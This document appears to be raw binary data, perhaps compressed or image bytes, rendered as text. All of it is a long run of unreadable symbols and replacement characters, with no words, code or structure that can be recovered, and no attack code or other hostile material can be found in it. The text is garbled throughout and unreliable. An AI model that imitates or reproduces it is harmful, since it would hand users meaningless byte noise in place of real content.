;����P�<e�p�GY;�w��]d>�� �`��>�HԈ����.���.�!��~��=Ĵ)�n��0�g�&H8� n���mKr�:�}'K�X3	��*{�V�}l����̓�����6�s)��-t�;��1��iT��煤�#@�<3�:`�;�4�$��EȳjE�s�	ks'e�}�U�:��4ih�\=y뫟�}��Z_8��A��D�����o����H=�w��W����������G˥| ��㹄��D��ԔF�oB�i�S�@� �3���=�܏�=	��R��z�)�F��N�Th���cee�1��PB␬; s�{:U���?����~��k�q�i��� ��q?����{��)�װ pP7�"y�h������#0I��q=����S1af�Xa�@���w�������>�N/�u��-��n�.� Ӗ�h<ө�ÎȆi#����sE� �r�'�i�<�w�q��� �y�k���x��� ٥��k7�\]M���vW��e<��z�i���#d�X�\F$���Pp3J�E�R8tx�qA&2�`NL�S�@"���H7�d�G�� �nI�OX�R{y�vO
�\L��E'7R���6(��ӕ���S��+r�rfW7Q� �L�E�-z���0.0���P$�EV8�:4My��h��qH��^�s�l�&z�+t�=�'��ߚ0�FA�a�!=9DH䒑��r��I���F��mB�9A"q�F�<�hݟUQP����>�8U��H��P�����(	
iЗD�E=Q��bg��*��ϏC�F�aw �����0�r���.�]������U����7�3�S�
_i.����7���OmnF��{�/����+�a�0���mw�]��n�-sY[��a�uI�$��\_z�c�P����Q~�[�Q_�����.�Ԣ^�tzI4t�sn�4`��ec�w����~��.�*W�k=� � �E��k��z�v����$���L#���?�x���������s�gkw�NC�^�3#�{�j��i[�mK����l���N3[��mB�HN{Ag�=�E_eA�jA���a�ֆ�-�-CRڥ}8׺��-�n�Ę�m1+JL{]�[^7�6��c\��A1������r�J��N���Rxa�� p���A���MhԷmK�:���!�G��[�8uoԬ�Łt-)���9��lHi�=�/D�V�z��q�څ�C��C�eR2�+�g�U����L��XeM٫_PeLU fC�x��牞�h�k;&�Z�':A�� �1�sF��{V�oioM�Y�C�7[�p63����� 5g�RicI�w��h"d�l����4�ۺh�<\~X���q����Ь�X1�<4�9�L�8s�-��DڴiU��c����i��1�N�8���<v�^����� �nG͸��������P�Lq�	��b�_P{�;��`kK��0�g�֒!V�Ty�}O-����- ��2H;iۮr����)��&��H����˗$�8w�x���-�(;����&�!D�&�<Z�X9Ť��@ �"c.�1��U��t�1�s^�2!�#yq ��#T��ѭjK�֑���8�n���UHX���Q��PM9��� ��
�Σ�ye�������`�@����X��4n�
/�O� �0@��Z�b���-Z�Sq� �@w�e�WT��^qi���C8�q; zlaD8�5��M�<S�� �� ܥ}�7N����x�s9�3��]��Sp��Sd<�G&s?�F)*Ny�#��覜����l)��Y��ᙓ�v���/p{X��;�a4ꥣ��"�w~b��GA�����]��ڵ.C��(����y}%aߖs�<|��k�cC)��|�M��y�r�3��Z��F8�F�L�\���f�'Bf�TX��	�� �H�U"ysR�d�i�@Ki��`�6�>��C#�(*h$&�I<�LQ� �0S#��С�� �\� �3�i������봄|��O-���\�����/�:�q�6&�h|��8��,�'WLO�7�$��u=zG/i�]�� ��g��8����Si���.i����AI�겠v�<c���'�Ul?t�E���xRM?���F��sA�5�1���7�'a�eU�o�go�� '��|�<GK<^5���7�\}}�9���U[z��' �@����hZ�#�U�*�D&a N�P��OI���u9Vt.@�GT@2���`����<c �lH
aa�!��0bkր�oU���D-4�A�B �a�q��k\�)ۜ.~�\G#�g�rV��\7�{�9��֑z��N�i�#��md�!Z&�;JZ0��������)c�'`.h���J�p�49�Q�"'s�В�g�x5��dH`.��=����=:&�O�ݺ#NDN �b���$�A ��왫�;��
�q�l�$N>�TIA#9S�����<�%�Ub���T�$ ^G��.T��wŚeM+U�K` /c�ָ�s6�CR� CL�߶?���2��V&6�N�iWSʠj�5��S=��9��;�Q��Ɨ�$��{c׮x^�D�� U�;��E��]�i���r���q=kI��T�`9� }ζ�֩��6R��&Lt_)���U���G�6�H�m�as���Ǥ�7��EJu��� 8B:��\}������=�OsA�ZC�M��h�=��o�#��y/wkE�嚕�pv)��Ĉy=9kB��_�sÍ�|����l��Koe+:5��quZ�U_K�M�����kd�8'�"�Ś������w���]����R�(���C����L� �)�֓j,u>>�s�l�D�c�-Ǡ��KQm� h��%�q�&a����O��Ƒ�Ȱ ����1 ���`��-i��p�_L���� �}9s��+;i:��T��oH����@�3̓�,$�d588�:��.'�����d�sS�3�>�����n�H�� ��J���Ϭ�����M����N���âz&:*v�S�N>\��o sէѧc��/C)����K$8Ii��� �m(J���I���R�I`A�.���L�e�JA�È��?t f7�H���*U��­7��wt�
�[��)�Z�n�^Skƹ��/�i� �`B��ɦ׿�pl ��1�9���UJ���g�l��6�6w	<Q�\Dro4�5{*���)�\MNp---�����h�aZ����y5��Ugj����I'$��GH%T����-ÚXZ`�0���⟣Zp�g�!�$����~����Ӊ��u`�vt�3���-������cy��GL��)h���<-�Ƈ��d������Y[ѦYV�5 ��p2 -�v?� �u/"��o�n�@��䱰2�&�)�2�:Z]�{��S��*Mho���9��I٥��w�.�N��3���0c<jD�
C�s����򍓴D���y\�����;�����׮��x?,��=T�.�u>��q݄�X�ҹ�[��F����r\2 ;�GG��urǒ�m`0X�{�7��U��3�R�I?���mN\1�*��"���L�K@�������"OLG����l�jV	��L��?�H8@J́)�Ԁ�JZx~h�8���dP)�$� 4����N���Dc�y��(x�� �W=8����G���������>~�����@3R�q2]E��۲��ӯ�5�b�G!����q=�z�����.=w|S�[�ib��S� �j�I:�a%�z�$�M�i7��dr~҃�ϲ�jNY��@��P*JpGT�5Q�4$������_�Ĵ�� �o�J�ϰ\�D�����G]e�� Z�5�ى�êЪ�s��b3� �@;�!g��Ba�d[n����,��Y㪀n|���@(�U0�E-,[tF��������%����-b(�3��E!��2:Jp1u��{,����?����a�^����D�d�/� �!Kmh���=,H��1�����vL̝����q�N@��F��E"P�S�RA�'�� \@�OϮ��F��2;�����8"'��P8JD��>���7�'9(���z�H`�2��#y�u����*��AOEFw!U�Z�wl.�A"#�NA��>:iM��EhZ�@F6����+��1�6��Z��9����D�V5&����8��ٕ3���ͭ&�:Cwe>'�����8СV	%� .v].k�rI��<"=J�9��Ѯ�N΅�?�H�1�r��X�Sd��g]�b����1��0փ�S���kڼ+����ij>VCAy F�ef��|xǼh"Λ)9���<���6Z|1��z�ӭ��
Ui q�nc=���6���N��KMW��a }O�𯞦'Z~�I�j�� 3�q�#����%/V�W��\�O�^��a�F� N%Ec��r�M=��x�0x�D���Y�Nz>�k�S^��-ɉ%� ����2�:oe�ۀ"�VT���M3̝�|� �wN��j�^��}�4�O��\�<�쏠��gY[R4�:��  �' ��E�֝���\U}R~P�0C-�أF%c[nK �E�ph LH ���s����4��R`C	 �8g$q;̟�0����cay�����\�"d��۰�U��U�皕k<�i �$L�I�$p�iUs���O��pL�� ����C�n[R�[05Ť��hp$4��n��R�:�gxʵ������]�H���3���%k�V��˝E��M�5���|��D�����	� ��mCV�)��im?�y� �'� l��90j'Z2�����h��	��H �����MA�<T~bϝ��r�	{}��ER�ڮ�Z�g���M�2L�� �?�v��@/����!�pڍ-h�	"$��p{;�AXi����Pq�..{�@<���N1���FW�i��6�?�����G3�V�Osyn�B�Z߻{i�Ap�##��w@B� �S����S�O�Sݐqz�x�kp�� �!�0`��~���w^�<����h�(��Щ�Wc떴6�!��I�sI���!?���Ѫ-��I��K6?1�H*T��c\�3��$u�����Y���uDyDA\A���S�z��E�ى�a�@�� �O~)C~��|Tx*������%�P��ԩWΨրe�y������=En���SmAVI�-�Y�I��E �Q�c�H.G=��4�7�{'���`c&F ���y�-��d�˙�|�뻎U��aZH��v; A`l�~!=
XрS�m��Vn:�0�U����$	Y�#Ԩ�h�:�� �m)�I8H��<!I���7"p��@�S�5:P�5 R����� ��r�
���/���%�����I?h�i_C���� �>���M�Q���(���qI���ۓ��u��z����/�zձycI$�UǕ�:Xs�Sx���i)T,ln&$��6,��ʢY���ᕯ��n��4����-N�耜rN�(���ꂐM�L���a覜y���F%y�h��ǉi�?��h�.+;=F�3XR���Dl����M���	�Ġ��S��U�c�XT�o��Q#&�m��N�P�Ff7�P)n�E;�H�h ��X<�A�&9r�jk���^��ԣec�@l�1��$�U\�,{s��ltr���d�~�NOA��h�GaMZa#�Pz>,��,1
�� 4`<��%0A��*-3�)��ABps�)`w=�0.1�{�c�OH/06�A���G��S�TE�A#9%Q�R$u��Tx��� 4҅�'t. .%�B�	���F�ߚX[���d��	�F��ZMf-s�#�e��a�׈�1�5KI�>c�Ws+~%oLռeO��s�W^����.�V��.i�c�a�u� ���'��{c�g��u[�T�@̕L�:�Fk��Hi�+U?�j�ϛs��
q���޷�N���s ���2vco��>׵�l�nx�Y��pЧ����/xЭ�jU�6�>�"\	��:�+]�67)V��\
mk�A=�H*o:q��i�MiQ��>y�&A����၍�л��L�L=���$�ۗU����Uu�2�!�����5�ѣ5��7	 @���2�{+1�N���)��2c�n ciQ'FڛjQ}� E^2q'O,H;�Z%oHӮ*S��K�iq5�H�q�^�GAv��ζ�\�)=�U2A�Awf$�؎K?��k��:ef����ykb �I�� ��깂�i6�)5թ������&Z1  gg��'"����Sx5��po+5��-�G�#*1v	��\���.� ��Bq���X�5)\Ӵ��Ax`s�n	�3z(T->��@�y{	,k������.��*��}K�B�ӟC�����ߚL�6���L"D:�-�[I�$Rt�p�D��E3�Te��Z�<��0�@��"%9�8*zE;�ʬ�ǵ�:����?� ��q蝺1V�m(
T�^��8��69�}߾钞�qsU��'�k�ER����2A��)�����3��I����"w�7�p��ۚi5�c���"D�9�'�*�!CQ�c�U�hFO��`n6�v��#)�Z�e69�-��.r�g����*z�j?��$������Gnr��B� <�C��˚�?��F�\��n@����"��/��%S�~�g���|�ؗ	�;������kS} g� 7���'�=}@ҡ!ĸd�g�?����;�ri4��L�l#`:�`TiyZ�!�'	��G�4�ܚo��\�� �����OQHji���J(2�p��S��F�)��HRp+���Uk��#�G��n���i���1�kq�|�a�b9󍊜i)X�Ը����C�Z l�I�aߨ�{i\Wn�lm��P~���n2�y�����:�&I��=�t�X'�J�=!����ۢ9K@�I��;��H��d�ML�&f�TJf�9��-��Z�h)!��OBV���)�H�����=w�)3�4~
��hJ�d% �	8L3�� ����a��_�q~�2xv�>0`b�������� �}�ۃST��m&��������X��!}����֔��dag���sI
l�Ӌ^ ��>#�SkHӋ6�*�;.�.����I�'�s�Af;�4i��<�1o����O?'_U�G'�@�`p��#��^'��� ݌恏@�zuGc�1��]�23��Q-�� �-�@�逺0��**~eN�bL*-)�@�#����Pf� ���@Ϫ�1��׫�|dB�c�#L�	a8����
ID�p��� n��8q��y�W%�����c�\�V��]0;�=\���@Y)RH	?�%B;�A`���*�M��Tą9�3�&y�P��b�a��m�EM�~���QNTdIإ���dh�?5p��3�Jè��0�Q𙜫V"p ��pb*��GECU�%Z���
�NI�)�h���H&�
�䖍1�e>^Le1^5�D��ѭ�.�"O���F=�|��mɗԌ/B�#P[�f��'��^h��n����8�q�9�����l;�R깧L�������m^{clH�8F��%oɤ���}����<���=Oi� �����վ�usZ��^.S��Ϫ�|�K�)�z�lӅZ��k���@%���eyi:zg��,Y\i���|�-$�3�������ecմ�[jv��m.xX��n�&�̓'�Z�*0W6�u�E&�Τ� �q��fJ��m��F���vN	���K��Ӵ��U/w]�� gn�!g�TP�u��:������I��'9�RR�n�O�-����B������T��Ջ�c�#0`m�#�{�'_$�/8yu�R�� &���pd�r9�j���[���puv�T!���CL�؞���U�A]�*� ����!8���9�Zs1QF�����Hk[�K�ߔ9 r߅8*=:ڥ:�"�.Cb��8:���#��4ckI������HSo������m�ե!�����Š�̢K�e���h9�lNL��[V�*����a� ���q?x�E*U0�ʭ�O�5j7���!� :��q��RR��� -�h�`�Ke�%�� s���2������Fڃ�U��Au\�oS�8@�Y��豕h���牥����D����1��C(���Pi�����@u<���xH�� N��!�S�i�M"8FN��F?ԃR����`s� ���p����v#��+Th:��@X�4�y`�1����ud�Nƕn&��, ��d8�A�� $�T5k�Kq��l��̜�H6i����1�pp���V$jʁ�8$lF�=c	`��>���>F�"�#�~G��*���Yn8^�<2D��ן�萃A��潬q𹝈����Dګ��%�4��	�<�c��b
R�Y`˚�*��6Ȗ ����Uͫ)R��Z��L���,G����V½���|��/ImL�qh�oҽz�;zիؼզ�A��1��c/��
�����8˾�> F�皕zACO�X ʮ�V�Ok�c��0TZ��z�Ү��ծ�q'�����w���v⿛U� L�:�7�mv�)�%�蕇���C0����83��*:*jV���U�feT�� �0��;'L�')���L���'��&��0D ��!F9t�1o��0 y"B�7ry&X~/R�!���*���x�����m�o���P���w��7�'�G�x������ �	1��/��=�<!P;�E����� g���~���յ3O�Ӕ�� 	��h��̬+E�C�O���{x��l�kS33�TN�c��1�Ꞥ�'Ѡ�1��NL4������? ��yӻ�^'bx|cs�����tG[jvk	.x�6Ǻ�B�M0��bh�8�@ �$�����b0P!o�S���#��U'�!
4B��!4���Z�(�@)-<�=]��h�F9A#�P4B�t�b��;�Bǰ�Ȃ����N���j��-�ME�Ge�^��d+�e���T��8�RT�N$��T4�)H���' ���;z$F'�D*���E���f��c���d`�S�o�I#v#��R �m���O�1��S*��%	t��Q��?�]��B�by�
�N
UQݙ�I��8��1��עJ�y��KDe�&Ȕ��v`���LkſhK��Z2�!���3��v�Q��۪�j��mQ�  	^��
�s��]����Ԛ6q���~9��,�������؝���az�{k��nu:,�LYs�s��O�2lAM��5��;����Rbe����	�8�9�I�V����Tà9�}�9}5�:�4�F�3\����_��t}>\�4<��?����N��Kk뗿Oe;k꧈����Aq��ey&Q�ω�.�2�ʽ&��S��3��.tg�J��Tmi_u-�&kZ}+��A�M������ k�FU^���[�|Pе����=�xn�X 홌�쿊�Wi�P�V�c����3���
gZvc���hjD��0��pD-k�Ju�zNk6�����krq�Vvi�S�-X\\$�����3��Ǿ�+\]��Չ.�� 4�2D���F�â�I��V1���:8� �ؒy��� �+H�Y�Q�4���R��A;6zq'�#JKv�0�u8��ڏ" g���RR�ئ�j|�Ue*m>[ۇ�7�����WM;����1�RP�9���$g�T�z�q����qS�!Ԁ�� A�`�}���R�:�m
�����lD���B�ҫ.���:��v�k�:h'33��D�b��Ⱥ�.�2x	lL>��	W�J��j����1� 
�-p�� sUW����XƸ��|y��oD����7���k�r�=�n���m��j����0�`����E��[��,�mHy|[#y8�<�	^��-�LA�pq�� ��>���=]U����bd�1�gt��J��[P1��z�߂P�I��Z��X�s�>A"���UZz�i6�u7՗t���#l���'�x-S�뛳qJ�	.3ŷ��ĜO"�MY�ѪW�{kS��O�2d-� n7
m�m��V���F����<P\y�OТ,-�k�<q�4�k �"0	����;�׸�&�h�q9� !�D�� ��J[ ��
T��SͦA���F���L�X��emY��KK�[1� v���!E��WQԩR�0�ֻ�H1�"r$r;
9;V(i��jʵK�p$��@�'���>!���>���#�@����K�ֲ7�Boj�.�<es�+��S���:�������0�߂j�Ϣ�D	����%`NI��x敁53
�,L� l��78@L��N�gt�	0U 6���$� ��BG�:pM9�Rc��Qs�Lg�L��l���
Fa�g��Үz���e.���
 ���܇���s��7�?�z�3Tbj����l�S��K��+^����И� xX㭥AŌ�dL�\^i��8\F�É��C��ek��t���L��W5L�?EP�@G"�Ӵ���$�#�FO�0��TS�ƍ�3��,����l�x�������:���5�ɘ�`p��r�пf&�v��`���h�R�b$�!Xc?�	6�O�A�A�(-)�N�r����S��M(�7L#F��L��������#�m��V��s ��T���n܍�7aÓ$�ܮMtsn�BW7u|����U���D��֘"3�D�J���N���BD(�=!iF&9&v�SU�q�72�F������r���%=���P$�?�R(�E�����:��I��d��~ݻ&�n��T�B�$�AT0z�S�A�@�� #s�T#'�{�R��� T���8)>�8���Ub0��FChS�8��=@�i�y�ūzγ�N�'��ZƲ7�U𯷇j׏�P������`@��zǫ9p�!מI�H�8�.vO�����k�L�~�U�L�MG`8�Z�9a%��� 09�}?��u�=F��p9�i�1��@�8����3��<Vq$� N{�o�]'����䱲u<�{�ÿ���RsK�;�d�����^��˷\�+Uc��M����*+gY�߱�1� 1ປ����q-YW�v*T$�:�$�� R�Ӎ��Re��ۚ �R`�29����ǩ�B�i�u,��D����[��w��ǫ�Wվ�L��kה#����������-7��A�mݵV��<����vg��<��P��W�4�T}�{V܂�\P��9�i&$Z7J����!�7����-nѻa���c���'a|Z�첪i���@hi/4��Dq'}�`��<IFƻ�]H�	y����&N��9�;+R��;�SF�i��e�F	@c�IW�h*�>���+�-�b�r�1�x����� ���;�L�����mW��e�7 �̪�Z�G���<�-.� �h����]����:���6�4�c�,���;��8Z:�L�-��5�8a����۾0��3u]��
n�O&"6�6��R�_k�Q�5pXX 3��7�<�T�����n�h2 ���� �Q���wŻȩ��;����Ӝh��X[�n�r$GX�]RĞ�PeϡRV4�� ���^��b�����S��u`���#��y���ϳ`Ԥap!��r���T�eeH��/)��<qa���d���C��X*[��q����*u;rb9�"�XX��R�+����%�r$�9�T�"j~�lڌ�C�9�s�:HȜ���8	����t�T��5�nit>`.��KF:��(ME�^7R�Sʀ��O��w×<��;)�,[[� �)�}0��`8��I��J��9N\��[*�k�KG��#�`䜜�Q	|�`�iL�5i5��[.��� nO"ag��T�h>��,<<C''��K<���W1��q�OI;��QC3X���~�C\�ܐ�G�,��Y������8R����� �x �w��Kh�U��Pe��}Z��&`�{�+�^Wu��h�� ���'�\�J��ɹ�J��0��@��Q}�!"ǺC�� �����~A8U53��I�s�@���@��U�D��H�Jx4�(���r@��@[GD�G2q�� w(ܧVy�F�H
f1� AѺtm=SB���_!Zs}������$���ә^�_�N�z~�A�ސ�|.�-����p��� b
߸��� g�Q2���|��d(�!������:g=��Y�|���^�����g�]��jP��D 	�@t)©&@訌N�%N��#�YU��\�t2��<�u��#d@��1�h?��q�#��.Z�D4� <Q���lK�_�HN��
�-�(�0 �P�b}S� �g� ⅘	����#&c�Q�;�%���� ���U=a�&�?��c�H��m g��4��eT����; ���Ù=J᱿5V��/my��h r+%���D����,`m�+�C��2:b�":�8X`A���`I fRć~p�\�0	�p�UaP)4d�'���:�ƣy�p�B\d�x�g?TaDn?�T�_HK�܂e9���C�h^�>�8��'��xe*�di
-�%DM67pjT5Z��E�*�6O ��(x������i�R�������]|^3���w�0$�>������s�4��\����q����������[�c(��s�`�6��X�zo���my�)���򗍀�8���nx����'����}՚2��d�"�G_�7���@qp&OU<���z��ljXW�X�6y�i�!�;��^cڼ3�Q����H;K���,�㠥v���'�1�,�bg%V�v�VՅ&0����	�?tf�64f�ڛ����灰C=�M뛿��4�;���6�J�❕��xt�a�I��y��lj�өԢ@^� ��;�IQST�i�]<4$�����M���_S�� ��mZ�3n)2�70H�	�_Ĵ�Ck��<�U�4��\=£�iW5-�L�%�p�A �T�U�c��kX���i���U�4oi5�2[��y%�?�\�O���9�t�@}K�/l���@��w
>5��U� jҲ�B�Zo3�R���$d�`:'�&�Z����;��x��CC�C��$���	�z�6�GMi�Lc��U*9�g��@���uK�y����aj�.4�7];�2H��2�t��&���Lyj���7��xnAp� ��ez>�\`eSV�w��@̙���<�D�6ŌT�ZZ�	� ���r�ꊨ�W�F��H6��w��&	I��ӂ&�ïo�M�y�O���c� M�Ek?Ne���n�/hp�L��`�yH��	��ZЯ^�%ȓ�Za�$r��B�,iP���T V��9���ԕ=�P�M�N�v�a Æ@#s?,�{���,M[N6���L��yf���Iv�8��$"!A�>�ƒ��7��N"0L��HVͥ���ꎦ����K�`�H�ݏ��R�ϼ�\�1���U/�Z�.a����;8tL�CN.�6�*C� ]$8�DA��Si���� _�F �qux �� M�mW���?7��qk�&GRCN��A
����Jʓ�*<S�2.��{���#;,�\���U�����|�Y`9�3���7FT�KTZ�"���c�e��3�#8�(��i�4�� ���a��$@�u=TUH��W�M�m@8�7V@N����d�-�}���,c Ә��c�i~��T�K�� �D.kT����[b��9�,����y�
㮀@��p �B�Y@>�t�8��B(1T�1�L�ZxU	;7J��(�+0���e�Ȝ�фNB)jZg�F2��x�v�tU
L��F��H�,l� �T�L ��O׺r�p��� B��������^&������ ��O�����g�����/�3c�ū~량���BKG��]qr�* L�������Ĉ��ūH�7���6}GW@%�o��sX��^��;Jp����� �Rp��SW/��}���N���Z� \����q�:v�����Đ7��n�Yf�D������s�"(�GE@�)A�n2��� ���R�D���T�=Q����QA����#s(�t�oW+�y�n���G�!���T�~i�����]���8s$����m�V��I\�7�� �ͣ@�����2����Ara#)Ϣpdg�%I�&%R�=R�9��ǲ@%�#��`bL�h��<��đ��h\}��vӼ�;P����J�D�s��7d�P��8�+�ctB� �~eUߞ���8�� ���fA�
�E�cT4n J{^zs>&���Ɩ����������\�����q����Km�:y� ��.�<8˾�y.��T�_���1{������m�ں�Is�ol7qw�P��Uz��Vk���jX�c���M�W9qZδ�E�[	m	ۛ�WoH��w����q�ֳ�p�ߺ9��D[����2`�mTmi�k��丁�N����5�--�h���>�+n]n��m�Z�ن�v������z�l�FŎh���(&�`�]�������B��ҭ�JΩBR���U��-i{ci ��o˨@i��E�ρ0i��<	+��n�Hn8.��h���(%���nϴ}a3o�niȵ̮Ihǜ 6�8=�l���ik�=�|1�v�vZ8��g�`���4&e�j 8��D4������{c���/n�H��j����d@̀`�D�S�>�� 6�kR�� � ø�`	 � �q��k�����^�PܧK�s^G s�OA�)��ԡ�2��Oc(�粭B<�6 ����j��h��_�w�e�4j� ɀ`H�r)�����Rd6��Z�\�M���������`�KX}
u����&�F��##��w>��[���í�U^>~����@�	����4�*��QၵjȃL�k�c���$�	��?Y�oO���9�< ��NHi�PIt�r�m+ҩ�եY�x���dI���!�@��R:��Z��CZ�1Q�-�ߘ-#q$�P��&{,]�纍*�G�C����%���A�/]ZR����k^�p�1 �39� �F�|�N�c{v�Tu5��qhsO����'p�Ma]��)S�^�O�wn��' �ޱ-إD�+�/-��~a��Ϩ'�|���c����t�qB��k����i0v�3A=:�i����%J.s�%���A9��9J%<cҶ���r�g���h-��<���:���*����x �p�Ԓ	=�(�Hi4�}WSmUf����G��-�&$D����ڗ�^�G��kZA$bH2wp�Ȫ����*U�h�����2H��� ����i�¡N�!��<b1>�?���J��:�*����{8A��3�"7�8K�}��в5ZǸ��k��y� �z��u�����T�G���8XX�������U�Tk�ю}V}���.��?L.;��9�1#��
��!y� ��T% � �1Vp�J`eiF��E')h6����@�R������$J�2� P�4� �*2!C=S�tPpyl���55G[1�ܟ�	Zq��|� ���/[�'�+��߉�x� �z��I�ñ�\^	��5������H�iۚ_or��L�l�vJ�H�H=9�XOvS'�O��p���?e~��u��sӖ��@��ZD�r�����0R�������ETp~3���/���~7��� \�� �����x�uV�����cx-�/Y���"�"���y C'bDr6O0y�I#�
 N}P����xe8H(#� �NP�n������y�s�iJɑ��z�
��={�l�l�)�'�e��!�����nb�S��ᨒ�Y��~��#N-��E: p���J�.#;Ɛt�H�*��"B	ȝ�h	v3�d�K�J���h08�9 &yJe���3�P��s)��_�r�"t�tOqНF�Ġj�Z���
(Լ�qAP�D5/�b;nS�xR����Kj8�kI%',�G�Ϡ�����'��kzI��sۄ�o�.�4��i�9Ҵ��N��� g�ǥ�X�j�m'�/,�������<S�]�y��]uQ�Đ�5�ܭ�D]�~��T�7̮?ո�Xu�i�!�uJV6�"��y�W^�גr�cW����
3"��ܮ�y��ߓ�ϧI�jN�K?�jө:8�w;(	(Z KF���.$�Z������Ѯ�Ô��j:1;���>�im��Vc]XHwq�i9i�-��@�sM2Nǋ����Gm���Q�m0���<;{�nx}��Ui5��,�b}2�m�Jv�M6A@�z��JQqL<��H��NT�kV��/1M��������%�ܶ��g��,�������e����GA# ��b}���[Ѷ�heA�xe��8��;���tN��V�Ȫ�0M�էզw$���V&��@ʁ���h�� 4æ6wFZm��Z��he'5�4���� ���NR��lʷ-c��TmF�Y�d����*J�3�s+�-��`�4��$�06؉S���5G�y�QŀSv0��u�"@LB��-T!��?g���$��0'q�=,*�5FP}g�o�X�@$�#s��vSU"�
M}XH�I�T�i8��:FO'Hb����N}+�U���1�2w3� jTbk���ps��N����w-�H��[8�Ӕ�ml�n�]F��7��ܑ�"d�[�m9Z~�B��SP��j�̆��gl�g��Q�<h�<L�R��Vq ~��:���N	�{��a��]U�s�C��;~ ��P�JTn�N�t�)Ki�C\H������)�cB�N�FԚ�A���� �s$$�d��,<�1qqM�u�0[Q�hpn ��v�������ȷ���� �|��{d(��{K#F���f���Ihp��#��y�IkQ,,�0�p�$b	q�HN�նT�D�,c�{8K�p��KpD�Lc2!**Ӵ��>�������#�� ����T��m�:�|R��s�Ab<���v������ک6���Z���3��d�j!k���e��ڌ+6�cKi8�8�9�&>h�+�����O6·Db-�1;�IC\h�$Ph qDch����?u�3Y�R}٦dS'��݌rX5�ٙmtZ$�<��6���������#۬{_˿~����\00eL<&�=e
�2�Ƿ� ��R�`��V�g.^��f�'fϲ�7��! ҀaS3�s���}ܜh�P�����~r����n��`��15���Ү`��~�N=�/���K���M$���x���G�kg��c����5��ٙ�&�x��0#���k�}�ʠkZ#hXt냠D��x�sU���;��4����*��O_N����ڽ	�����8Wa�bB@��9�����ߖy��q�xͧ���<��;<o�>3���\f���Ҩ.��lp��U���`��T��#6����I�
��	iB"E�̦xbg|�[��"�(�@:
���3d�@z�3�/JG�`ۿp�#o4��'�G��i;e�b��bG<�b�c�.^�B�r9sRqz���j�]=��JB�*�Z)�>�F�"L��I`�	�)�4̀'�H�N:Ot�@8Ǫ$,�=�bv��Kę�0��L�8�����N�P;��Fፐx���Pb�?�gU���T�� L�*�&N�,V��(
�q��N�3�j���i�M��Wu:t����X�߈�Tu[-�Ra�Ol���vx�~��yu�����K��]V�^�3�W �/JI㞘���ռp}PC&�rs�%�W3cV��,�k��F$��ח���������Tu:dU�!����h���$p����8��������u�}k�7G9�-a���(����AJ�kz.�8���1�۫���YL���O3=QRY40�rN�iSҹt1�=�|dd8~J�WOi�&���)�@��ҟ.����j/1��p��vX�ן�c�R/}'p��'l)[�Ѩ���!�k�����D������kM*@3�c�%H�۹ԛY�Ӥ�d�^�E���:KAm $��`�H�
�,t�hS}����.��<�
�}2��c�R�&�]t��$I"@�O4Hv9w���6ޠ�Ǘ��U"�����F� �JjZ�K�Ts��4����	�O�,�'�
��]�b�A�{*=��)\���""G"FA#�J�J���5k�y���R,$��H�E�$F�H_cu����4j�5� 2�I�ODFwUIVr�lc�P�Ò���g7�J T��
��jG��_L��Ǭ �
)ȇ�=�e[�Ү.������8'�)�q��4�O�~^�@ &����`@F�Ǽ�"��*;����&g0O��2[�h��}�GT��D>��9��8� c H09�IxڡhJ�7W>]Z�����Ӎ�g"3*--Y�t�-�֬���?;@lsg1���dk:����ui��	-k�A'�"3ۑ*,ͺ�N�):�j��h��NH����R3�_qt�V��L{�n��D�0��7��eճ�գNV��铆�<���q����Bҥ����Li�]�8=�.2�(wM�1�h�,�ZX�tϖ�8�Z�%�� ���XߵH���isC+W, V�72n�﷡Ob��Z�.i�7\\L� =�5��'��_1�M�k_&�r�sQ���kH&p	!���F�o٫�9���H�◔:�#-ɂz�HU׵+�צ��5�֞0yܝ�ܻi
dJ�-I��)1��k��A���z|��
�p�(pV�����������!7\ ��ʃ�U͝gӮAic�p֒	�2pA �	�z�In��6��F�8Ai�9����r���X��]��ea�t���}z.N�H�އ�I��O#�YX���R��.�'s�a]>��?H�c�����u�S�n�Ȋ���1�r~�q�!I�`��P'� }�@.[$z��P�@�c�L͒*��>��%r��0���p���Fl!6 ����t ����1���,��J 6��3�H�v�耒`�i�%�2�&�(�� �� ��J�� Q;�]�Ǔ����uB?�K�<��>{��>���\)g1�y���S­�3f�Ǫ���>��N��B箸�E�o��=6|ǚ��d5�  ��/��>��Ӧ��%�m��d����� l�$�r�M0ܔ�" w*�I�Sh�έ��� ��u���o�ᶱ� \�\_���S�P܆�H A�IZ�^��1���TF��BY�$D����얉N�tU��ߞTĜ�*�(p��昦����!%�QӪ�A���M1)(�	��v���^��= 9V��ӄ0y**a�6���=��_��qt�*V���45(�(��-0�)${�&��!T�$dz�*O�t�삦#eXTŸɉKF[����Z�r�����N��}�Of��
U .��-D��z��`OU�м���Wx�w@�B���B~���Z�'���M�~=��g��Z�:��p����p����W�u�z|���^ �}[�άGܵ�KX;���㜹/w�?B�K����q�M����蹎��N�I��n5�$u�C�o���R�>���T>�2j7f���h��w�<Hm��Q��'3�굑�}zy��y��,n�2Or}��8���R�3��[r��=���S.���J�sέ�����w���]�sQ�k�GwT=����ʤM�堀\F6hܫ�e}�i��O��	t	�(�1�B���&db@U�{{G�]8T��e�M�v�?�zӗ�ХR�Ѣ�"�ekH�m�ԥhh5��>�#s�]����Mk�����z� {���sI��4�{!���15�CO7��	#$���(�.Sm+j�,?0'1�U�[U�a�b�p0>Wr{����EP�Y����Q�$�[�IR�*���5zg�����p��$��7�g!9T�F�z�s�VT�p9fd�#�%I�j���H6�80�Z� �� y ��sU�/-[O�c�*���s�\���7�T�)\{�kx]��Hq��o�2�T�ⵍ��{ooQ�~�!��%�8�ߑ��������2����mRjp��'�'�l�E�T�5�.Hs���r���H"'��z�n5X�7�;����Lu�aM�1-�jR�W퀛�8"�����yu�F���FM:A�k�`�H##��hV���Jƫ[L O�.-;� d���Asf�p���ɖ��ؘ2`�$�lU�{�kz�a��(��� q �G&���۪�:��skV���J�k�\C&@<.��8y�nj=ͭK�SsZ����$ÜF�'���t�Gi�Ճ�Z�5��)���fp?�N����{��1��DApD��ny�����mQ�F�V�X*������v ��N�R�[���͠��m7Shp3%�	� 6{cMZ�[:\��[��� w�Ain�{���I�6�kg2��p̱� f�;���i��4��S�ʎ{HsO�A���� @�vw����箋���pXh:jy�" ��v"]���f$O�����6�a/pt g�1�	��=�⦗uV�T��暤ǌ�1���HJÝ5,4�vF�w�}VթL�<��G��U�'_ԫ�[�����c ���XwҜ�z��Y�yox���!g&�[:{*�a���y�)��E���K�����E>�z;n�~^�@#�����|9�'2v\W��}T�4Ȅ����P��i�!C&t6�@��{��b�?�ߒ�